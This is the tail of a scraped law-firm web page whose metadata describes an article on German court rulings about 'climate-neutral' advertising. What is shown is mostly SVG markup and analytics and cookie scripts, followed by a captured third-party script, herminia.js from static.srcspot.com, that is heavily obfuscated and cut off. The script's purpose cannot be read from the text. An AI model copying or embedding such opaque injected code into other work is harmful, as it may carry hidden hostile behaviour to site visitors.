35.7H0V19.89h11.92v3.77H5.29v2h6.32v3.78H5.29v2.47h6.81z"/><path d="M21.62 35.89h-3.49l-7-16h5.57L19.89 28l3.28-8.06h5.57z"/><path d="M40.62 35.7h-12.1V19.89h11.92v3.77h-6.63v2h6.32v3.78h-6.32v2.47h6.81zM58.34 35.7h-4.58l-7.27-7.81v7.81h-5.25V19.89h4.57l7.25 7.77v-7.77h5.28zM70 35.7h-5.28V24.3H59.2v-4.41h16.32v4.41H70z"/><path d="M81.28 35.89q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.86-.34 14.54 14.54 0 0 1-2.4-.83l-.22-.1V30l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.64-.87 13.93 13.93 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.64-1.65 4.58 4.58 0 0 1 2-6.5 7.32 7.32 0 0 1 3.16-.62 10.88 10.88 0 0 1 2.41.25 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11v4.46l-.56-.38a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74A27.62 27.62 0 0 1 85 27a5.87 5.87 0 0 1 1.74 1.61A4 4 0 0 1 87.4 31a4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.16.52z"/></symbol><symbol id="title-sectors-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M5.7 15.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1V9.7l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3C2.3 9-.1 7.7-.1 4.8-.1 2.6 1.4 0 5.6 0c3.1 0 5.2 1.2 5.2 1.3l.2.2v4.8l-.8-.5c-1-.8-2.5-1.7-4.1-1.7-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.1 2.8-2.3 4.7-6 4.7zM24.9 15.7H12.8V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM42.9 15.7h-6.7l-4.9-6v6h-5.5V0h5.5v5.6L35.9 0H42l-5.9 7.4 6.8 8.3z"/><path d="M52.9 15.7h-5.5V4.6H42V0h16.2v4.6h-5.4v11.1h.1z"/><path d="M66.6 15.9c-6.1 0-8.9-4-8.9-8.1 0-4 2.7-8.1 8.9-8.1s8.9 4 8.9 8.1c-.1 4.1-2.8 8.1-8.9 8.1zm0-11.2c-2.1 0-3.3 1.2-3.3 3.2s1.2 3.3 3.3 3.3 3.3-1.2 3.3-3.3c0-2-1.2-3.2-3.3-3.2zM92.1 15.7h-5.9L85 12.8C83.8 10 83.1 10 82.1 10v5.7h-5.5V0h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 3.9zm-10-9.3h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.3-1.3h-.4v2.5zM104.4 15.7H92.3V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM122.5 15.7h-4.6L111 8.4v7.3h-5.4V0h4.6l6.8 7.3V0h5.5v15.7z"/></symbol><symbol id="title-sectors" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M5.82 16.21q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.86-.34A14.54 14.54 0 0 1 .38 15l-.22-.1v-4.63l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44C6 12.21 6.3 12 6.36 12a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82 13.93 13.93 0 0 1-2.24-1.22A5.52 5.52 0 0 1 .67 7.12 4.33 4.33 0 0 1 0 4.73a4.54 4.54 0 0 1 .67-2.39 4.54 4.54 0 0 1 2-1.71A7.32 7.32 0 0 1 5.82 0a10.88 10.88 0 0 1 2.41.25 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11v4.47l-.59-.43a12.05 12.05 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74 27.62 27.62 0 0 1 2.85 1.48 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.11.58zM24.56 16h-12.1V.21h11.92V4h-6.63v2h6.32v3.77h-6.32v2.47h6.81zM33.81 16.21a11.09 11.09 0 0 1-3.65-.56A8 8 0 0 1 27.32 14a7.2 7.2 0 0 1-1.81-2.61 8.66 8.66 0 0 1-.6-3.25 8.48 8.48 0 0 1 .71-3.56 7 7 0 0 1 2-2.56A8.48 8.48 0 0 1 30.5.48c2.64-.79 5.63-.61 9.31.68l.25.09v4.94l-.57-.36a15.83 15.83 0 0 0-2.16-1.13 6.22 6.22 0 0 0-2.42-.43 5.49 5.49 0 0 0-2.3.49 4.18 4.18 0 0 0-1.69 1.37 3.53 3.53 0 0 0-.07 3.87 4 4 0 0 0 1.55 1.4 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.23 11.23 0 0 1-2 .81 12.55 12.55 0 0 1-2 .43 17 17 0 0 1-2.13.17zM51.71 16h-5.28V4.62h-5.52V.21h16.32v4.41h-5.52z"/><path d="M64.46 16.21a9.92 9.92 0 0 1-4.91-1.13 7.46 7.46 0 0 1-3-3 8.52 8.52 0 0 1 0-7.94 7.39 7.39 0 0 1 3-3A10 10 0 0 1 64.46 0a10.87 10.87 0 0 1 3.85.64 7.85 7.85 0 0 1 2.82 1.76A7.46 7.46 0 0 1 72.82 5a8.58 8.58 0 0 1 .57 3.1 8.34 8.34 0 0 1-1 4.06 7.44 7.44 0 0 1-3 3 10.12 10.12 0 0 1-4.93 1.05zm0-11.59a3.33 3.33 0 0 0-3.54 3.53 3.33 3.33 0 0 0 3.53 3.54 3.94 3.94 0 0 0 1.95-.45A2.9 2.9 0 0 0 67.59 10 3.93 3.93 0 0 0 68 8.1a4.22 4.22 0 0 0-.23-1.42 2.94 2.94 0 0 0-.67-1.08 3.17 3.17 0 0 0-1.1-.72 4.21 4.21 0 0 0-1.54-.26zM89.66 16H84l-1.28-2.9a10.83 10.83 0 0 0-1.18-2.1 2.2 2.2 0 0 0-.85-.75 3.27 3.27 0 0 0-1.14-.17h-.14V16h-5.29V.21h8.1a6 6 0 0 1 3.27.79 5 5 0 0 1 1.86 2 5.14 5.14 0 0 1 .56 2.23 4.28 4.28 0 0 1-.49 2.11 3.85 3.85 0 0 1-1 1.27c-.19.14-.39.27-.61.41a4.5 4.5 0 0 1 .78.74 12.85 12.85 0 0 1 1.34 2.43zM79.41 6.72H80a4.43 4.43 0 0 0 2.08-.31c.29-.17.43-.52.43-1.07A1.21 1.21 0 0 0 82 4.2a4.21 4.21 0 0 0-2-.36h-.58zM95.46 16.21q-.48 0-1.18-.06a13.37 13.37 0 0 1-1.86-.34A14.61 14.61 0 0 1 90 15l-.22-.1v-4.63l.57.35a16.24 16.24 0 0 0 2.19 1.15 5.64 5.64 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.81.81 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82A14 14 0 0 1 92 8.77a5.52 5.52 0 0 1-1.64-1.65 4.34 4.34 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.53 4.53 0 0 1 2-1.71 7.31 7.31 0 0 1 3.1-.63 10.9 10.9 0 0 1 2.41.25 10.5 10.5 0 0 1 1.83.57 7.35 7.35 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15A5.41 5.41 0 0 0 96 3.85a1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.62.62 0 0 0 .25.49 6.13 6.13 0 0 0 1.28.74 27.78 27.78 0 0 1 2.82 1.49 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.54 4.54 0 0 1-.79 2.66 5 5 0 0 1-2.18 1.71 7.94 7.94 0 0 1-3.07.56z"/></symbol><symbol id="title-services-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M8.5 16H0V.2h6.6c1 0 1.8.1 2.5.2s1.3.2 1.9.4c.6.2 1 .4 1.4.6s.8.5 1.1.8c.5.4 1 1 1.4 1.6s.7 1.3 1 2.1c.3.8.4 1.7.4 2.6 0 1.6-.3 2.9-.9 3.9-.6 1-1.3 1.8-2.1 2.4-1.2.7-2.8 1.2-4.8 1.2zm-3.2-3.9h1.6c1.1 0 2.1-.3 2.9-.8s1.1-1.6 1.1-3.2c0-1.1-.2-2-.6-2.7-.4-.6-.9-1-1.5-1.2-.7-.2-1.3-.3-1.9-.3H5.3v8.2zM17.1-.5h-4M22.1 16h-5.3V.2h5.3V16zM35.1 16H22.9V.2h11.9V4h-6.6v2h6.3v3.8h-6.3v2.5H35l.1 3.7zM40.3-1.5h-4.5M52.9 16h-4.6L41 8.2V16h-5.3V.2h4.6L47.6 8V.2h5.3V16zM59.7 16.2c-.3 0-.7 0-1.2-.1-.5 0-1.1-.2-1.9-.3-.8-.2-1.6-.5-2.4-.8l-.2-.1v-4.6l.6.4c.7.5 1.5.8 2.2 1.1s1.4.4 2.2.4c.9 0 1.2-.2 1.2-.3.2-.2.2-.3.2-.5 0-.3-.1-.5-.4-.7-.4-.3-.9-.5-1.6-.8-.9-.4-1.6-.8-2.2-1.2-.7-.4-1.2-1-1.6-1.7-.4-.7-.7-1.5-.7-2.4s.2-1.7.7-2.4c.4-.7 1.1-1.3 2-1.7.8-.3 1.8-.5 3.1-.5.9 0 1.7.1 2.4.3s1.4.4 1.8.6c.5.2.8.4 1 .5l.2.1V6l-.6-.4c-.6-.4-1.3-.8-2-1.2-.7-.4-1.5-.6-2.3-.6-.5 0-.8.1-1 .2-.1.2-.2.4-.2.6s.1.3.2.5c.2.2.7.4 1.3.7 1.2.5 2.1 1 2.8 1.5s1.3 1 1.7 1.6.7 1.4.7 2.3c0 1-.3 1.9-.8 2.7-.5.7-1.3 1.3-2.2 1.7-.8.4-1.9.6-3 .6zM120.8 16.2c-.3 0-.7 0-1.2-.1-.5 0-1.1-.2-1.9-.3-.8-.2-1.6-.5-2.4-.8l-.2-.1v-4.6l.6.4c.7.5 1.5.8 2.2 1.1s1.4.4 2.2.4c.9 0 1.2-.2 1.2-.3.2-.2.2-.3.2-.5 0-.3-.1-.5-.4-.7-.4-.3-.9-.5-1.6-.8-.9-.4-1.6-.8-2.2-1.2-.7-.4-1.2-1-1.6-1.7s-.7-1.5-.7-2.4.2-1.7.7-2.4c.4-.7 1.1-1.3 2-1.7.8-.3 1.8-.5 3.1-.5.9 0 1.7.1 2.4.3s1.4.4 1.8.6c.5.2.8.4 1 .5l.2.1V6l-.6-.4c-.6-.4-1.3-.8-2-1.2-.7-.4-1.5-.6-2.3-.6-.5 0-.8.1-1 .2-.1.2-.2.4-.2.6s.1.3.2.5c.2.2.7.4 1.3.7 1.2.5 2.1 1 2.8 1.5s1.3 1 1.7 1.6c.4.6.7 1.4.7 2.3 0 1-.3 1.9-.8 2.7-.5.7-1.3 1.3-2.2 1.7-.8.4-1.9.6-3 .6zM76.7 16h-5.3V4.6h-5.5V.2h16.4v4.4h-5.5L76.7 16zM95.3 16H83.1V.2h5.3v11.5h6.9V16zM108.3 16H96.1V.2H108V4h-6.6v2h6.3v3.8h-6.3v2.5h6.8l.1 3.7zM114.4 16h-5.3V.2h5.3V16zM137.6 16h-5.3V4.6h-5.5V.2h16.4v4.4h-5.5l-.1 11.4zM152.1 16.2c-1.3 0-2.6-.2-3.9-.7-1.3-.5-2.3-1.2-3.2-2.3s-1.3-2.6-1.3-4.3V.2h5.3v7.5c0 .9.1 1.7.4 2.3.3.6.6 1 1 1.3.9.5 2.3.5 3.2 0 .4-.3.8-.7 1-1.2.3-.6.4-1.4.4-2.3V.2h5.3v8.7c0 1.3-.3 2.5-.8 3.5s-1.2 1.7-2 2.3-1.7 1-2.7 1.2c-.8.2-1.8.3-2.7.3zM178.5 16h-4.6l-7.3-7.8V16h-5.3V.2h4.6l7.3 7.8V.2h5.3V16zM188.2 16.2c-1.6 0-3.1-.3-4.4-.9-1.4-.6-2.5-1.5-3.3-2.7s-1.2-2.8-1.2-4.5c0-1.1.2-2.3.6-3.4.4-1.1 1.1-2 2-2.7.7-.5 1.4-1 2.2-1.3.7-.3 1.4-.5 2.1-.6.7-.1 1.4-.1 2.3-.1 1.4 0 2.5.1 3.4.3s1.8.5 2.9.8l.3.1v4.5l-.6-.3c-.7-.4-1.4-.7-2.1-1-.7-.3-1.6-.4-2.7-.4-1.2 0-2.2.2-3 .7-.7.5-1.2 1-1.5 1.6s-.4 1.3-.4 1.9c0 .7.2 1.3.5 1.9.3.6.8 1 1.5 1.4 1 .5 2.3.7 3.9.4v-1.1h-2V6.9h6.8v7.9l-.2.1c-.3.1-.6.2-.8.3s-.5.2-.7.2c-.2.1-.5.2-.9.3-.7.2-1.4.3-2.1.4-1.1.1-1.8.1-2.6.1z"/><g><path d="M208.4 16h-12.1V.2h11.9V4h-6.7v2h6.3v3.8h-6.3v2.5h6.8l.1 3.7z"/></g><g><path d="M226.2 16h-4.6l-7.3-7.8V16H209V.2h4.6l7.3 7.8V.2h5.3V16z"/></g></symbol><symbol id="title-services" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M89.83 16.1H77.72V.29h11.92v3.77H83v2h6.32v3.79H83v2.47h6.81zM5.8 16.21q-.48 0-1.18-.06a13.37 13.37 0 0 1-1.86-.34A14.61 14.61 0 0 1 .35 15l-.22-.1v-4.63l.57.35a16.24 16.24 0 0 0 2.2 1.15 5.64 5.64 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.81.81 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82 14 14 0 0 1-2.24-1.17A5.52 5.52 0 0 1 .65 7.12 4.34 4.34 0 0 1 0 4.73a4.54 4.54 0 0 1 .65-2.39 4.53 4.53 0 0 1 2-1.71A7.31 7.31 0 0 1 5.8 0a10.9 10.9 0 0 1 2.41.25A10.5 10.5 0 0 1 10 .82a7.35 7.35 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.62.62 0 0 0 .25.49 6.13 6.13 0 0 0 1.28.74 27.78 27.78 0 0 1 2.88 1.48 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.54 4.54 0 0 1-.79 2.66 5 5 0 0 1-2.18 1.71 7.94 7.94 0 0 1-3.1.58zM24.42 16.1h-12.1V.29h11.92v3.77h-6.63v2h6.32v3.79h-6.32v2.47h6.81zM40.75 16.1H35l-1.28-2.9a10.83 10.83 0 0 0-1.13-2.07 2.2 2.2 0 0 0-.85-.75 3.27 3.27 0 0 0-1.14-.17h-.1v5.89h-5.29V.29h8.1a6 6 0 0 1 3.26.82 5 5 0 0 1 1.86 2A5.14 5.14 0 0 1 39 5.34a4.28 4.28 0 0 1-.49 2.11 3.85 3.85 0 0 1-1 1.27c-.19.14-.39.27-.61.41a4.5 4.5 0 0 1 .78.74A12.85 12.85 0 0 1 39 12.29zM30.5 6.81h.6a4.43 4.43 0 0 0 2.08-.31c.29-.17.43-.52.43-1.07a1.21 1.21 0 0 0-.5-1.13 4.21 4.21 0 0 0-2-.36h-.61zM48.76 16.29h-3.48l-7-16h5.55L47 8.35 50.32.29h5.57z"/><path d="M61 16.1h-5.31V.29H61zM70.61 16.29a11.09 11.09 0 0 1-3.61-.56A8 8 0 0 1 64.12 14a7.2 7.2 0 0 1-1.81-2.61 8.66 8.66 0 0 1-.6-3.25 8.48 8.48 0 0 1 .71-3.56 7 7 0 0 1 2-2.56A8.48 8.48 0 0 1 67.3.56a11.79 11.79 0 0 1 3.37-.48 18.26 18.26 0 0 1 5.94 1.16l.25.09v4.94l-.57-.36a15.83 15.83 0 0 0-2.16-1.13 6.22 6.22 0 0 0-2.42-.43 5.49 5.49 0 0 0-2.3.49 4.18 4.18 0 0 0-1.69 1.37 3.53 3.53 0 0 0-.07 3.89 4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.56-.53 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.23 11.23 0 0 1-2 .81 12.55 12.55 0 0 1-2 .43 17 17 0 0 1-2.11.13zM96 16.29q-.48 0-1.18-.06a13.37 13.37 0 0 1-1.82-.34 14.61 14.61 0 0 1-2.4-.83l-.22-.1v-4.6l.57.35a16.24 16.24 0 0 0 2.19 1.15 5.64 5.64 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.81.81 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.69-.85 14 14 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.63-1.63 4.34 4.34 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.53 4.53 0 0 1 2-1.71A7.31 7.31 0 0 1 96 .08a10.9 10.9 0 0 1 2.4.26 10.5 10.5 0 0 1 1.83.57 7.35 7.35 0 0 1 1 .51l.17.11V6l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.62.62 0 0 0 .25.49 6.13 6.13 0 0 0 1.28.74 27.78 27.78 0 0 1 2.84 1.48A5.87 5.87 0 0 1 101.4 9a4 4 0 0 1 .66 2.34 4.54 4.54 0 0 1-.79 2.66 5 5 0 0 1-2.18 1.71 7.94 7.94 0 0 1-3.09.58z"/></symbol><symbol id="title-team-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M10.8 15.8H5.4V4.6H0V0h16.2v4.6h-5.4v11.2zM29.5 15.8h-12V0h11.9v4h-6.5v1.7H29v4h-6.2v2.1h6.6v3.9h.1v.1z"/><path d="M48.9 15.8h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L36.3 0h5.6l7 15.8zM37.8 9.1h2.8l-1.3-3.4-1.5 3.4zM67 15.8h-5.5V8.2l-3.2 4h-.8l-3.2-4v7.5h-5.4V0h4.8l4.2 5.2L62.2 0H67v15.8z"/></symbol><symbol id="title-team" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M10.8 15.81H5.52V4.41H0V0h16.32v4.41H10.8zM29.21 15.81H17.1V0H29v3.77h-6.6v2h6.32v3.79H22.4V12h6.81z"/><path d="M47.87 15.81h-5.48l-1.23-3.05h-6l-1.25 3.05H28.4L35.39 0h5.51zM36.5 9.39h3.32l-1.65-4.12z"/><path d="M65.69 15.81H60.4v-8l-3.54 4.37h-.72l-3.55-4.42v8h-5.16V0h4.67l4.45 5.43L61 0h4.67z"/></symbol></svg></div>
		<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>
	
			<script>
			window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
			ga('create', 'UA-104182144-1', 'auto');

			ga('require', 'eventTracker');
			ga('require', 'outboundLinkTracker');
			ga('require', 'urlChangeTracker');

			ga('send', 'pageview');
		</script>
		<script async src='https://www.google-analytics.com/analytics.js'></script>
		<script async src='/dist/js/autotrack.js'></script>

		 
		<script> (function(h,o,t,j,a,r){ h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)}; h._hjSettings={hjid:741581,hjsv:6}; a=o.getElementsByTagName('head')[0]; r=o.createElement('script');r.async=1; r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv; a.appendChild(r); })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv='); </script>
	
			<script src="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.1.0/cookieconsent.min.js"></script>
	<script>
		window.addEventListener("load", function(){
		window.cookieconsent.initialise({
		"palette": {
			"popup": {
			"background": "#002244",
			"text": "#ffffff"
			},
			"button": {
			"background": "#00a4e3",
			"text": "#ffffff"
			}
		},
		"content": {
			"message": "This website uses cookies to ensure you get the best experience on our website,",
			"dismiss": "OK",
			"link": "click here for details",
			"href": "https://www.dyoung.com/cookies"
		}
		})});
	</script>
		<script async src="https://static.srcspot.com/libs/herminia.js" type="text/javascript"></script>
	
	
	
<script type="text/javascript">window.FormieTranslations={"File {filename} must be smaller than {filesize} MB.":"File {filename} must be smaller than {filesize} MB.","File must be smaller than {filesize} MB.":"File must be smaller than {filesize} MB.","File must be larger than {filesize} MB.":"File must be larger than {filesize} MB.","Choose up to {files} files.":"Choose up to {files} files.","{startTag}{num}{endTag} character left":"{startTag}{num}{endTag} character left","{startTag}{num}{endTag} characters left":"{startTag}{num}{endTag} characters left","{startTag}{num}{endTag} word left":"{startTag}{num}{endTag} word left","{startTag}{num}{endTag} words left":"{startTag}{num}{endTag} words left","This field is required.":"This field is required.","Please select a value.":"Please select a value.","Please select at least one value.":"Please select at least one value.","Please fill out this field.":"Please fill out this field.","Please enter a valid email address.":"Please enter a valid email address.","Please enter a URL.":"Please enter a URL.","Please enter a number":"Please enter a number","Please match the following format: #rrggbb":"Please match the following format: #rrggbb","Please use the YYYY-MM-DD format":"Please use the YYYY-MM-DD format","Please use the 24-hour time format. Ex. 23:00":"Please use the 24-hour time format. Ex. 23:00","Please use the YYYY-MM format":"Please use the YYYY-MM format","Please match the requested format.":"Please match the requested format.","Please select a value that is no more than {max}.":"Please select a value that is no more than {max}.","Please select a value that is no less than {min}.":"Please select a value that is no less than {min}.","Please shorten this text to no more than {maxLength} characters. You are currently using {length} characters.":"Please shorten this text to no more than {maxLength} characters. You are currently using {length} characters.","Please lengthen this text to {minLength} characters or more. You are currently using {length} characters.":"Please lengthen this text to {minLength} characters or more. You are currently using {length} characters.","There was an error with this field.":"There was an error with this field.","Unable to parse response `{e}`.":"Unable to parse response `{e}`.","Are you sure you want to leave?":"Are you sure you want to leave?","The request timed out.":"The request timed out.","The request encountered a network error. Please try again.":"The request encountered a network error. Please try again.","Invalid number":"Invalid number","Invalid country code":"Invalid country code","Too short":"Too short","Too long":"Too long","Missing Authorization ID for approval.":"Missing Authorization ID for approval.","Payment authorized. Finalize the form to complete payment.":"Payment authorized. Finalize the form to complete payment.","Unable to authorize payment. Please try again.":"Unable to authorize payment. Please try again."};</script>
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","author":{"@id":"https://www.dyoung.com/#identity"},"copyrightHolder":{"@id":"https://www.dyoung.com/#identity"},"copyrightYear":"2023","creator":{"@id":"https://ournameismud.co.uk#creator"},"dateCreated":"2023-09-07T16:17:50+01:00","dateModified":"2024-07-04T16:32:41+01:00","datePublished":"2023-09-11T15:34:00+01:00","description":"July 2023 delivered multiple decisions regarding advertising in Germany using “green claims”. The three cases concerned the packaging and print advertising of various products by manufacturers which claim to be “climate-neutral”. Jurisprudence since the 1990s has established that climate protection is an increasingly important topic for consumers, which can heavily influence their purchasing behaviour. Therefore, claims of climate neutrality must be carefully evaluated to ensure that consumers are not adversely misled when making purchasing decisions.","headline":"Advertising climate neutrality: German courts establish divergent requirements","image":{"@type":"ImageObject","url":"https://www.dyoung.com/resources/downloads/_1200x630_crop_center-center_82_none/dyoung-ipknowledgebank-update.jpg?mtime=1538561191"},"inLanguage":"en-gb","mainEntityOfPage":"https://www.dyoung.com/en/knowledgebank/articles/advertising-climate-neutral","name":"Advertising climate neutrality: German courts establish divergent requirements","publisher":{"@id":"https://ournameismud.co.uk#creator"},"url":"https://www.dyoung.com/en/knowledgebank/articles/advertising-climate-neutral"},{"@id":"https://www.dyoung.com/#identity","@type":"LegalService","address":{"@type":"PostalAddress","addressCountry":"United Kingdom","addressLocality":"London","addressRegion":"London","postalCode":"EC2V 7BQ","streetAddress":"3 Noble Street"},"alternateName":"D Young","description":"D Young & Co is a leading top-tier European intellectual property firm, dedicated to protecting and enforcing our clients’ IP rights. For over 130 years we’ve been applying our world-class expertise to take ideas, products and services further.","email":"mail@dyoung.com","founder":"David Young","foundingLocation":"London","geo":{"@type":"GeoCoordinates","latitude":"51.52036361766877","longitude":"-0.1086037239050159"},"image":{"@type":"ImageObject","height":"180","url":"https://www.dyoung.com/resources/media/apple-touch-icon.png","width":"180"},"logo":{"@type":"ImageObject","height":"60","url":"https://www.dyoung.com/resources/media/_600x60_fit_center-center_82_none/apple-touch-icon.png?mtime=1538561192","width":"60"},"name":"D Young & Co","priceRange":"$","sameAs":["https://twitter.com/dyoungip","https://www.linkedin.com/company/d-young-&-co-llp"],"telephone":"+44 (0)20 7269 8550","url":"https://www.dyoung.com/"},{"@id":"https://ournameismud.co.uk#creator","@type":"LocalBusiness","alternateName":"Mud","name":"Our name is Mud","priceRange":"$","url":"https://ournameismud.co.uk"},{"@type":"BreadcrumbList","description":"Breadcrumbs list","itemListElement":[{"@type":"ListItem","item":"https://www.dyoung.com/en","name":"Homepage","position":1},{"@type":"ListItem","item":"https://www.dyoung.com/en/knowledgebank","name":"Knowledge Bank","position":2},{"@type":"ListItem","item":"https://www.dyoung.com/en/knowledgebank/articles","name":"IP Cases & Articles","position":3},{"@type":"ListItem","item":"https://www.dyoung.com/en/knowledgebank/articles/advertising-climate-neutral","name":"Advertising climate neutrality: German courts establish divergent requirements","position":4}],"name":"Breadcrumbs"}]}</script><script src="https://www.dyoung.com/cpresources/b3a43cde/htmx.min.js?v=1765444306"></script>
<script type="text/javascript" src="https://www.dyoung.com/cpresources/5d6c3da9/js/formie.js?v=1764388075" defer></script>
<script>document.addEventListener('onFormieInit', (event) => {
      let Formie = event.detail.formie;
      Formie.refreshForCache('fui-newsletterSignup_en-ogbvem');
    });</script></body>
</html>
<!-- Cached by Blitz on 2026-01-05T18:58:00+00:00 -->

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/herminia.js
body_size: 61405
content:
var _0x8515354c=['W7jVc8kazG','mxJcRIv5WQeJESkKW5a','aSkYl8k6fa','FCo6W7eHW44','W4ZcQ8khd8ki','iHmAW73dQq','WROGa2Df','W6H3W6jkWPW','W5ddMCkvWPhcPG','lh8JWPVdUq','sSooWQtdH8kD','e1rNWP3dNW','W4dcJYrmWRO','jH8vW6xdQa','WP1CW4LCfq','vgrSdK4','W6xcMmopqL0','W7uKWPddU8op','WQNcJSkYWQNcHa','W74vmb/dIG','BuBdTmkCqG','W5eyW5X1WPa','nqGsW4hdUq','WPpcJCkLBJu','W5tdO8kzlmoJ','W5HngmoiW4K','W7nJp8kMW5a','lSkpWPNdVuK','W7DgbCkrW5O','WP12W7Tvla','s2qvW7BcMa','WOXFWRRcMCob','sHddRJ9A','c8oerMJcQq','WQlcHCkUsba','vSoEWRRdGSky','W5RdR8kBWRBcKG','W5/cJaLQWRa','jeWaW7ldIa','v8oiWQ3dLmkB','W4tdJmkRbCoR','W7fycmoMW6q','BuNcRSoAzW','h1CFhmkK','WPJcKCkgtdi','jW0RDu8','mCo6WPOlW5C','bSkLWR3dMh4','bCkYqsddLa','mCovq2pdKq','WRjdfWBdLq','W6jyd8obW5e','WPJcLhvdW7a','W4DAa8koW5K','faWOW7HQ','pmkruINdRq','hmkqaSkIoG','guhcJSkoWRm','WO98WQtcISov','W5e8dWRdNG','mHeuW7hdKa','W57cIab7WPe','zJngWORcMa','j8oIAxtdNG','W4bFbCkoW4a','fayMW7zW','W5vjcsaV','FtDHWONcJa','W4yfEM4l','W7r0WRRdHq','aX8vW5JcGW','quvbnLC','W6i2swm5','C2ecamoW','WPNcP8o6Amkxyd08a8ojWPe','bqSGW4ZdIG','WQLdbrpdGq','WRnSWQFcG8ot','tX7dH1Lg','W4VdOxVdGK8','CM5cWPFdVG','aCk5yWBdLq','sCokqeRcJW','k8oCEgNdGq','Fx0DW7xcTG','jCkinmk2cq','AMvVe1e','cmk1qW/dHW','W47dLSkaeCol','q8ooW6jsma','tSobWRpdLmkb','WPlcOSo8BCktvHugfSoQWRu','FmkJyJhdKG','W5JdP8k0Cxu','WQGolY15','W53dQ8kaWPBcMa','xSohW4K9W5i','tNriEaK','W6vHoSosW7q','W6ddTSodheXXktDqhmkp','hSkmWPZdRKa','cCkPoCk5ga','gSkLjCkUea','W7CDWQ3dPeq','W4ivWRFdH1e','WP1uWQ/cHSoF','v3vDwdi','cvHgWP/dQa','W7BdQmkVB3e','WQTMW6LneG','WOlcM8k6Bd0','WRBdVWZdSSoC','WPrWW6bwbW','W6K7WP/dUKG','Bmo4gmkRW7O','W45DoCkmW4y','W5zfgmklW5G','caePW6rT','o0DEWQNdTa','W47dQ2JdKKq','a8kUsWddGG','u3y3W7RcSa','F8kQWRpdR8kb','iwlcQCosW4W','Ec/dMuHf','W4PfcmkrW5a','W4bAgmkyW4q','sa44W4ZcJgL7yCopj1y','gHm8W6rZ','W7VdGSkRlSoA','gSoinCkioG','W7HCFCoTCW','W6RdHKZcVmou','hX0iW4DH','WO5MW6HxfW','z8oDW5CnhG','W7tdL